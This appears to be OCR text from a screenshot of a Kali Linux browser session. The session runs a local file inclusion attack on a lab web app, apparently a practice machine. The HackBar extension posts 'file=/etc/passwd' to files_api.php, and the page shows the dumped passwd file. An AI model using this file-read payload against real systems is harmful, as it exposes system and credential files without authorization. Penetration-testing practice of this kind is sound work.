 franks website | simple website browser API - Mozilla Firefox
192.168.67.129/developmen
franks website | simple webs
192.168.67.129:8011/api/files_api.php?http:%2f%2f192.168.67.129:8011%2fapi%2ffiles_api.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false frank:x:1000:1000:frank,,,:/home
/frank:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.67.129:8011/api/files_api.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
file=/etc/passwd